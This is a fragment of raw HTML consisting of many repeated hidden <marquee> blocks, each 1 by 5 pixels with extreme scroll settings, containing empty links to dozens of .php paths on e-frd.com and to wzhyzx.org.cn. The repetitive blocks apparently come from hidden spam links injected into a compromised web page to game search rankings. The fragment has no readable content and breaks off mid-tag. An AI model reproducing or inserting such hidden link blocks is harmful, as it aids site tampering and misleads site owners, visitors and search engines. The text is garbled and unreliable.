href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a 